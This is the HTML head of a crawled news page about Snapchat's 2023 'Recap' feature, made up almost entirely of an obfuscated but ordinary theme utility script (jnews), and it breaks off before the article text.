

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/
body_size: 112029
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023 &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 